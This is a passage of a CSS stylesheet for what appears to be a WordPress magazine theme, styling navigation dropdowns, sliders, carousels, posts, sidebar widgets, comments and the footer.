    font-size: 11px;
    color: #c0c0c0;
    display:block;
}

.dropdown a:hover {
    background:#527AA4;
    color:#fff;
}

.dropdown ul {
    text-align: left;
    margin: 0;
	background:#527AA4;
    border-top:none;
    z-index:999;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    padding:5px 0 10px;
}

.dropdown ul ul {
    top:0;
    padding:0 0 10px;
}

.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a,
.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a {
    outline:0;
    color: #fff;
    font-weight:bold;
}
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a,
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a {
    outline:0;
    font-weight:normal;
    color:#c0c0c0;
}

.dropdown li ul li {
    color:#fff;
    float:left;
    margin:0;
    padding:0;
 }

.dropdown li ul li a {
    color:#fff;
    margin:0;
    padding:7px 10px;
    font-size:11px;
}

.dropdown li:hover a {
    color:#fff;
    background:#527AA4;
}

.dropdown li:hover ul a {
    color:#fff;
}

.dropdown li:hover li a:hover {
    background:#3F6288;
}
.dropdown a.sf-with-ul {
    min-width:1px;
}


#navbarsecond .dropdown a {
    color: #5f5959;
    font-size:13px;
    padding:11px 10px;
}

/*#navbarsecond .dropdown a:hover {
    background:none;
    color:#333;
}*/

#navbarsecond .dropdown ul {
    background:#ecebeb;
}

#navbarsecond .dropdown li ul li {
    color:#fff;
}

#navbarsecond .dropdown li ul li a {
    font-size:11px;
    color:#fff;
}

/*#navbarsecond .dropdown li:hover a {
    color:#333;
    background:none;
}*/

#navbarsecond .dropdown li:hover ul a {
    color:#222;
}

/*#navbarsecond .dropdown li:hover li a:hover {
    background:#DADBDC;
}*/

/*********************************************************************************************

4. Homepage    -------------------------  index.php

*********************************************************************************************/

#content {
    float: left;
    width: 650px;
}

/* Featured Slider -- wpzoom-slider.php */
#slider {  margin: 0 0 25px; position: relative; width: 620px; padding: 15px 15px; background: #1B1A1A; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#slider #slides { width: 305px; display: block; overflow: hidden; float: left; padding: 15px 15px 15px 0; border-right: 1px solid #232222; }
#slider h3 { font-weight: bold; font-size: 18px; border-bottom: 3px solid #232222; padding: 13px 0 9px; margin: 0; color: #fff; }
#slider .notice { color: #999; }
#slider #slides .slide_content { margin: 10px 0 0; overflow: hidden; font-size: 12px; color: #A3A0A0; }
#slider #slides .slide_content p { margin-bottom: 5px; }
#slider #slides .slide_content .comments a { background: url(images/comments.png) no-repeat left center; padding: 0 0 0 16px; color: #787878; font-size: 11px; }
#slider #slides h2 { line-height: 1.3; margin: 0 0 7px; }
#slider #slides h2 a { color: #fff; font-size: 20px; font-weight: bold; }

#slider_nav { position: relative; width: 299px; overflow: hidden; float: right; padding: 15px 0 0; }
#slider_nav .item  {  padding: 8px 10px 8px 10px; margin: 0; font-size: 13px; font-weight: bold; width: 280px; border-bottom: 1px solid #232222; line-height: 1.3; color: #D6D5D5; }
#slider_nav .item a { color: #D6D5D5; }
#slider_nav .item a:hover { color: #fff; text-decoration: none; }
#slider_nav .item:hover, #slider_nav .item.current { z-index: 11;  background: #000; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; border-bottom:1px solid #3A3535; }
#slider_nav .item:hover a, #slider_nav .item.current a { color: #fff; }
#slider_nav .item:hover span, #slider_nav .item.current span { color: #fff; }
#slider_nav p { margin: 1px 0 0; font-size: 11px; color: #e6e6e6; }
#slider_nav .item a span { overflow: hidden; display: block; font-size: 11px; font-weight: normal; color: #787878; margin-bottom: 2px; }
#slider_nav .item:hover { cursor: pointer; }
#slider_nav .item img { padding: 0 10px 0 0; float: left; }
#slider_nav .item:last-child { border-bottom: none; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider {margin: 0; padding: 0;}
.slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li a {  }
#slider .slides > li { position: relative; overflow: hidden; }
.slides > li .thumb { margin-bottom: 20px; }
.slides > li h3.title { font: 22px 'Copse', Georgia, serif; font-weight: normal; line-height: normal; margin: 0 0 10px; }
.slides > li .meta { margin: 0 0 10px; }
.slides > li .meta p { display: inline; margin: 0 20px 0 0; }
.slides > li .meta p:last-child { margin: 0; }
.slides > li .more-link { float: right; margin: 0 0 10px 10px; }
.slides > li .excerpt { font-size: 13px; line-height: 1.8; color: #8b7d6b; }
.slides > li .excerpt :last-child { margin-bottom: 0; }
.slides > li .li-wrap { width:980px; margin:0 auto; position:relative;}

.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 15px;   position: relative;   zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Nav Dots */
.flex-control-nav {
    text-align: center;
    height: 14px;
    margin: 15px 0;
}

.flex-control-nav li {
    display: inline-block;
    position: relative;
    width: 14px;
    height: 14px;
    margin: 0 5px 0 0;
}

.flex-control-nav li a {
    display: block;
    cursor: pointer;
    text-indent: -9999em;
    background: #414141;
    height: 9px;
    width: 9px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 4px 0 0 4px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}


.flex-control-nav li a.flex-active, .flex-control-nav li a:hover {
    background-color: #888;
}

.flex-control-nav li a.flex-active:after {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;

}
#slider #slides li img { max-height:250px; overflow:hidden;}

#slider .flex-direction-nav { width: 53px; height: 22px; position: absolute; right: 15px; top: 26px; }
#slider .flex-direction-nav a { display: block; text-indent: -2999px; background: url(images/arrow_feat.png) no-repeat; cursor: pointer; height: 22px; width: 25px; }
#slider .flex-next:hover,  #slider .flex-prev:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#slider .flex-direction-nav .flex-prev{ float: left; background-position: 0 0; }
#slider .flex-direction-nav .flex-next{ float: right; background-position: -27px 0; }


#slider .flexslider:hover .flex-next {opacity: 0.8;   background-position: -81px 0;}
#slider .flexslider:hover .flex-prev {opacity: 0.8;   background-position: 0 0;}

#slider .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Featured Category Widget */
.category-widget { margin: 30px 0; }
.category-widget h2 { color: #fff; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; }
.category-widget h2 a { color: #fff; }
.category-widget .slide { float: right; width: 300px; overflow: hidden; height: 236px; }
.category-widget .category-big { float: left; width: 300px; }
.category-widget ul { list-style: none; }
.category-widget h3 { font-size: 14px; font-weight: bold; }
.category-widget .item { overflow: hidden; }
.category-widget .ui-tabs-active h3  { color: #fff; }
.category-widget .ui-tabs-active p { color: #e9e9e9; }
.category-widget .tabs { float: left; width: 350px;}
.category-widget .tabs li { float: left; overflow: hidden;  border-bottom: 1px solid #e8e8e8;  }
.category-widget .tabs li { padding: 8px 15px 15px 10px !important; width: 325px; height: 55px; display: block; line-height: 1.3; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 4px 0 0 4px; }
.category-widget .tabs li a:hover { text-decoration: none; }
.category-widget .tabs li.ui-tabs-active { background: #18629D; color: #fff; }
.category-widget .tabs p { font-size: 11px; color: #848282; }
.category-widget .tabs li.ui-tabs-active p { color: #fff; }
.category-widget .tabs li img { float: right; position: relative; padding: 5px 0px 0 10px; }
.category-widget li:hover { cursor: pointer; }
.category-widget p { font-size: 11px; line-height: 1.4; margin: 0; padding: 0; }
.category-widget .tabs { background: none; border:none; }
.category-widget .tabs li { border:none; background: none; }
.category-widget .slide { border:none; }
.category-widget .ui-widget-content { border:none; }

.category-widget .ui-tabs {  padding:0;  }
.category-widget .ui-tabs .ui-tabs-nav { padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li { margin:0;}
.category-widget .ui-tabs .ui-tabs-nav li a {  padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}
.category-widget .ui-tabs .ui-tabs-panel { padding: 0;}


/* Video Slider -- video-slider.php */
.video_slider { width: 930px; float: left; margin: 0 0 15px; color: #838383; font-size: 13px; padding: 15px 25px 25px; position: relative; background: #1B1A1A; }
.video_slider h3 { margin: 0 0 15px; font-weight: bold; font-size: 16px; color: #fff; }
.video_slider h4 { font-size: 22px; font-weight: bold; line-height: 35px; }
.video_slider p { color: #838383; line-height: 22px; font-size: 12px; }

.video_slider #panes { position: relative; overflow: hidden; width: 580px; float: left; }
.video_slider #panes h4 a { color: #fff; font-weight: bold; font-size: 20px; }
.video_slider #panes div { overflow: hidden; z-index: 100; display: none; font-size: 11px; color: #fff; line-height: 1.3; }
.video_slider #panes .active { display: block; }
.video_slider #panes a:hover { text-decoration: underline; }
.video_slider a.browse { width: 27px; height: 27px; bottom: 20px; display: block; position: absolute; cursor: pointer; z-index: 103; text-indent: -2000px; background: url("images/arrow_video.png") no-repeat 0 0; }
.video_slider a.browse:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
.video_slider a.right { right: 145px; background-position: -32px 0; }
.video_slider a.left { right: 178px; background-position: 0 0; }
.video_slider .latest_videos { float: right; width: 330px; margin: 0; height: 466px; }
.video_slider .scrollable a { font-weight: bold; line-height: 1; font-size: 11px; }
.video_slider div.scrollable { position: relative; z-index: 999; overflow: hidden; height: 445px; }
.video_slider .latest_videos a { font-size: 15px; font-weight: bold; color: #fff; line-height: 1.5; cursor: pointer; display: block; }
.video_slider .latest_videos a:hover { text-decoration: none; }
.video_slider .latest_videos span { color: #7f7f7f; font-size: 11px; font-weight: bold; display: block; margin: 5px 0 0; }
.video_slider .latest_videos .item_info { overflow: hidden; }
.video_slider div.scrollable ul.items { height: 20000em; left: 0; position: absolute; }
.video_slider .scrollable li { float: left; width: 330px; list-style-type: none; display: block; margin: 0 0 15px; position: relative; }
.video_slider .scrollable li.active, .scrollable li:hover { opacity: 1; }
.video_slider .scrollable img { margin: 0 10px 2px 0; display: block; float: left; cursor: pointer; }
.video_slider .scrollable li i { display: none; }
.video_slider .scrollable li.active i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; }
.video_slider .scrollable li:hover i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }

/* Carousel -- wpzoom-carousel.php */
#featured { width: 980px; position: relative; float: left; margin: 0 0 20px; direction:ltr; }
#featured h3 { border-bottom: 1px solid #ececec; color: #3f3d3d; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; text-align:right; direction:rtl; }
#featured ul li { display: inline; float: left; margin: 0; padding: 0 4px 0 0; }
#featured li a { font-weight: bold; width: 180px; display: block; }
#featured .thumb img { margin-bottom: 4px; }
#featured .jcarousel-clip { width: 980px; }
#featured .jcarousel-item { width: 196px; overflow: hidden; }
#featured .jcarousel-prev { position: absolute; top: 33px; right: 29px; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: 0 0; }
#featured .jcarousel-next { position: absolute; top: 33px; right: 0; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: -27px 0; }
#featured .jcarousel-prev:hover, .jcarousel-next:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }


/*********************************************************************************************

5. Archive posts styling -------------------------  loop.php

*********************************************************************************************/

.recent-post {
	border-bottom: 1px solid #ececec;
    margin-bottom: 20px;
    padding-bottom: 25px;
}

.recent-post .post-thumb {
    margin: 0 15px 0 0;
    float:left;
    position:relative;
}

h1.archive_title, h3.archive_title {
    border-top: 4px solid #ececec;
    border-bottom: 2px solid #ececec;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:8px 0;
	color: #3f3d3d;
}

.recent-post h2 {
    line-height: 1.2;
    margin-bottom:5px;
}

.recent-post h2 a {
    font-size: 21px;
}

.recent-post .post-content {
    padding: 0;
	overflow: hidden;
}

.recent-post .entry p {
	font-size:12px;
	line-height:1.7;
}

.recent-meta {
  	margin:0 0 5px;
    font-size:11px;
    color:#656565;
}

.recent-meta span {
	margin-right:9px;
}


/* Read more button */
a.more-link { display:block; margin:5px 0 0; font-size:12px;  text-align:left; font-weight:bold; }



/*********************************************************************************************

6. Single Posts Styling  ---------------------------------  single.php, page.php

*********************************************************************************************/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin-bottom: 12px;
    line-height:1.3;
}
.entry p { margin-bottom: 14px; }
.entry img { margin-bottom:10px; }

.entry img.alignnone,
.entry img.aligncenter,
.entry img.alignleft,
.entry img.alignright {
	margin-bottom: 10px;
	max-width: 650px;
	width:auto;
 	height:auto;
}
.entry ul, .entry ol { margin: 0 0 14px 14px; }
.entry li ul, .entry li ol { margin-bottom: 0; }
.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }
.entry blockquote {
    color:#8E8E8E;
    border-left: solid 3px #ececec;
    padding:0 15px;
    margin: 10px;
}

h1.title  {
    margin:0 0 10px;
    line-height:1.3;
    font-size:28px;
    font-weight:bold;
}

h1.title a {
    color:#222;
}

.post-cover {
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.post-cover p {
    margin:5px 0;
}

.post-meta {
    padding:8px 0 8px 15px;
    height:20px;
    background:#ececec;
    border-top:1px solid #d2d3dc;
    margin:0 0 15px;
    font-size:11px;
    color:#656565;
}

.meta-author {
    border-bottom:1px solid #ececec;
    padding:0 0 10px;
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.meta-author a {
    font-weight:bold;
}


/* Related Posts */
.related_posts {
    margin:0 0 15px;
}

.related_posts h3 {
    margin:0 0 15px;
}

.related_posts ul {
    margin-left:-20px;
}

.related_posts ul li {
    list-style-type:none;
    width:44%;
    padding:0 0 10px 20px;
    margin:0 0 10px 20px;
    float:left;
    border-bottom: 1px solid #ececec;
    background:url(images/related.png) no-repeat left 6px;
}

@media (max-width:768px) {
.related_posts ul li { float:right !important; width:100% !important; }	
}

/* Sharing buttons */
.share_box {
    float:right;
    width:295px;
    text-align:right;
}
.share_box .share_btn { display:inline; }

/* Tags */
.tag_list { font-size:12px;  margin:0 0 12px; color:#63676A; }
.tag_list a { margin:0 10px 0 0; font-family:Georgia, Times New Roman, Times, serif;  color:#928f8f;}
.tags_wrap { overflow:hidden; }

/* [gallery] shortcode */
.entry .gallery .gallery-item { max-width:142px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { clear: both; margin: auto; text-align: center; }
.entry .gallery a:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}
.gallery img { width:142px; height:auto; }


/* Images align */
.entry .aligncenter, div.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft, .entry .alignleft { float: left; margin-right:15px; }
.alignright, .entry .alignright { float: right; margin-left:15px; }

/* Caption for images */
.entry .wp-caption { max-width: 100% !important; text-align:center; }
.entry .wp-caption img { background:none; margin:0; border:0 none; max-width:100%; width:auto; height:auto;}
.entry .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; margin:0; padding:4px 0 0; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

img.wp-smiley { border: none; padding: 0; }

.thumbnails { clear: both; float: left; font-size: 11px; line-height: 1.6em;  }
.thumbnails img { height: 100px; margin:0 20px 15px 0; width: 100px; }
.thumbnails .active img { border:3px solid #FFCB65; }

/* Template: Sidebar on the left */
.side-left #content { float: right; border-right: 0; }
.side-left #sidebar { float: left; }

/* Template: Full-width */
.full-width #content { width: 980px; }
.full-width h1.archive_title { width:980px; }
.full-width .entry, .page .entry { float: none; display: block; padding-right: 0; }
.full-width .entry img { max-width: 980px; }
.full-width .entry .wp-caption { max-width:980px;  text-align:center;}

/* Template: Archives */
.post .col_arch { float: left; width: 100%; margin: 10px 0; border-bottom: 1px solid #ececec; padding-bottom: 15px; }
.post .col_arch .left { display:block; text-transform: uppercase; font-size:12px; font-weight:bold; }
.post .col_arch .right { float: left; margin-top:12px; }
.post .col_arch .right ul {margin-left:0; }
.post .col_arch .right ul li a { font-weight: normal; }
.post .col_arch .right ul li { width: 30%; float: left; margin: 0 10px 5px 0; list-style-type: none; }
.post .col_arch:last-child { border-bottom:none; }


/*********************************************************************************************

7. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/

#sidebar {
    float: right;
    width: 300px;
    overflow:hidden;
    font-size:13px;
    color:#5C5C5C;
}

#sidebar .widget {
    margin-bottom:20px;
}

.widget h3 { color: #3f4247; font-size: 18px; font-weight: bold; margin:0 0 5px;}

.widget { float: left; line-height: 1.5; width: 100%; }
.widget ul { clear: both; margin: 5px 0; line-height: 1.7; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.widget a { font-weight: bold; }
.widget #cat, .widget select { width: 100%; background: #F7F7F7; border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left; }
.side_ad { text-align: center; margin:0 0 10px; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: bold; }

/* Video Widget */
.wpzoom_media .open .description { margin: 10px 0 5px; font-size: 12px; line-height: 16px; }
.wpzoom_media .hide { display: none; }
.wpzoom_media li { border-bottom: 1px dotted #ddd; list-style-type: none; font-size: 14px; padding: 8px 0; line-height: 20px; }
.wpzoom_media li a  { font-weight: normal; }
.wpzoom_media li a.active { font-weight: bold; }

/* Recent Comments */
.recent-comments-list .avatar { margin-right: 12px; float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; font-size:11px; }
.recent-comments-list li a { font-size:12px; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}

.widget .feature-posts-list small { font-size: 12px; color: #8B96A0; margin: 2px 0 4px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block;}
.widget .feature-posts-list li { padding: 6px 0; margin:0; border-bottom:1px solid #ececec; line-height:1.4; }
.widget .feature-posts-list li a { font-weight:bold; }

/* Flickr widget */
.widget .flickr_badge_image {margin-right: 10px; margin-bottom: 12px; float: left; }
.widget .flickr_badge_image img { width: 64px; height: 64px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Social widget */
.wpzoomSocial  {margin:10px 0;}
.wpzoomSocial li {float:left; margin:0 0 15px 2px;width:49%;}
.wpzoomSocial li img {margin:0 7px 0 0; float:left;}
.wpzoomSocial li a {  font-size:13px;}

/* Twitter widget */
.widget .twitter-list li { font-family: Georgia, "Times New Roman", Times, serif; font-style: italic;  padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #727272; font-family: Arial, sans-serif; font-size: 10px; font-style: normal; text-align: right; }
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments {  color: #A9A9A9; }
.popular-news li {  padding: 0 0 6px; }

/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }

/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Archive widget */
.widget_archive li { width:49%; float:left; display:block; margin:0;  padding:0 0 6px;}


/* Tabbed Widget */
.tabberlive .tabbertabhide { display: none; }
.tabberlive h3 { display: none; }
ul.tabbernav li { float: left; margin: 0 7px 0 0; padding: 0; height: 29px; line-height: 29px;  overflow: hidden; position: relative; background: #343434;  list-style-type: none; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.tabbernav { margin: 0; padding: 1px 0; font: bold 12px; }
*html  ul.tabbernav { padding: 2px 0; /* ie6 only */ }
*+html  ul.tabbernav { padding: 2px 0; /* ie7 only */ }
ul.tabbernav li { list-style: none; display: inline; }
ul.tabbernav li a { text-decoration: none; /* inactive tabs */ color: #fff; display: block; font-size: 11px; font-weight: bold; padding: 0 10px; outline: none; }
ul.tabbernav li.tabberactive { background: #fff; /* active tab */   }
ul.tabbernav li.tabberactive a { color: #000; }
ul.tabbernav { margin: 0 0 0px; padding:18px 10px 0; background:#1B1A1A; list-style: none; height: 29px; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px;
-webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;  }
html .tabbertab ul { margin: 0; }
.tabberlive .tabbertab { padding: 5px 0 0; float: left; width: 300px; background: #ececec; }
.tabbertab h2.widgettitle { display: none; }


/*********************************************************************************************

8. Comments  -------------------------  comments.php

*********************************************************************************************/

#comments { clear: both; }
#comments h3 { color:#373737; margin:0 0 15px; font-weight:bold; }
#comments .navigation { padding: 0 0 18px 0; }
h3#reply-title { font-size: 20px;  margin: 18px 0; color:#373737;}
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #dedede; font-size:12px; line-height: 1.7; margin: 0 0 24px 0; padding: 0 0 0 76px; position: relative; }
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { font-size: 12px;  margin: 0; float: right; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { margin: 24px 0; overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { color: #FF6565; font-weight: bold; float: right; }
#respond label { color: #6A6A6A; font-size: 12px;}
#respond input { margin: 0 0 9px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
#respond textarea { width: 96%; height: 145px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { float: left; width: 36%; margin-right: 5%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:100%; }
#respond .comment-form-comment { width: 80%; float: left; }
#respond .form_fields input, #respond textarea { clear: both; display: block; font-size: 13px; padding: 8px 6px; margin: 3px 0 0; }

#respond input[type="submit"] { background: #eee; /* Old browsers */ background: #eee -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */ background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */ background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */ background: #eee -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */ background: #eee -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */ background: #eee linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */ border: 1px solid #aaa; border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 4px 12px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #444; display: inline-block; font-size: 11px; font-weight: bold; text-decoration: none; text-shadow: 0 1px rgba(255, 255, 255, .75); cursor: pointer; margin-bottom: 20px; line-height: normal; padding: 5px 10px; font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; }
#respond input[type="submit"]:hover { color: #222; background: #ddd; /* Old browsers */ background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */ background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */ background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */ background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */ background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */ background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */ border: 1px solid #888; border-top: 1px solid #aaa; border-left: 1px solid #aaa; }
#respond input[type="submit"]:active { border: 1px solid #666; background: #ccc; /* Old browsers */ background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */ background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */ background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */ background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */ background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */ background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }



/*********************************************************************************************

9. Footer  -------------------------  footer.php

*********************************************************************************************/

#footer {
    font-size:12px;
	border-top: 1px solid #ececec;
	padding:15px 0 0;
}

#footer div.column {
    display: inline;
    float: left;
    margin-right: 40px;
    width: 300px;
}

#footer div.last {
    margin-right: 0;
}

#footer .widget-area {
